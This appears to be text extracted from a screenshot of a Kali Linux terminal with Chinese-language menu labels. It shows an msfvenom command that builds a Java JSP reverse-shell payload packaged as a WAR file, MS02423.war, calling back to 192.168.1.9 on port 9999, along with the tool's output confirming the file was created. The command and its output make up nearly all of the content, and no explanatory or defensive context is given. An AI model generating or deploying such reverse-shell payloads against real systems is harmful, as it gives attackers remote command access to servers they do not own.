 文件 动作 编辑 查看 帮助
公共 模板 视频 图片
文档 下载 音乐 桌面
Desktop MS02423.war
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.9 LPORT=9999 -f war -o MS02423.war
[sudo] kali 的密码：
Payload size: 1086 bytes
Final size of war file: 1086 bytes
Saved as: MS02423.war
┌──(kali㉿kali)-[~]
└─$